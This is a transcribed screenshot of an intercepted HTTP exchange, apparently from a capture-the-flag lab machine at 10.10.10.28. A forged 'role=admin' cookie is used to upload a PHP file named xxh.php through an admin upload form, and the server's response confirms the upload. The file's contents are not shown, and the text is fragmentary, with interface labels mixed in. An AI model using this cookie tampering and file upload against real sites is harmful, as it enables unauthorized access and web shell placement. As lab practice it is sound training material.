 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
\n
Actions
1 POST /cdn-cgi/login/admin.php?content=uploads&
action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3755528188423261
15203535560915
8 Content-Length: 5835
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer:
http://10.10.10.28/cdn-cgi/login/admin.php?content=
uploads
12 Cookie: user=86575; role=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------37555281884232615203535560915
16 Content-Disposition: form-data; name="name"
17
18
19 -----------------------------37555281884232615203535560915
20 Content-Disposition: form-data; name="fileToUpload";
filename="xxh.php"
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
148 <li class="nav-item">
149 <a class="nav-link" href="/cdn-cgi/logi
150 </li>
151 <li class="nav-item">
152 <a class="nav-link" href="/cdn-cgi/logi
153 </li>
153 <li class="nav-item">
154 <a class="nav-link" href="#">Logged in as
155 </li>
156 </ul>
157 <form class="form-inline">
158 </span>
159 </div>
160 </form>
161 </div>
162 </div>
163 </nav>
164 <br />
<br />
<center>
<h1>
Repair Management System
</h1>
<br />
<br />
165 The file xxh.php has been uploaded.<script src='/js/
</script>
166 <script src='/js/bootstrap.min.js'>
</script>
167 </body>
168 </html>
169
Search...
0 matches
IN
Q
B
R
R
R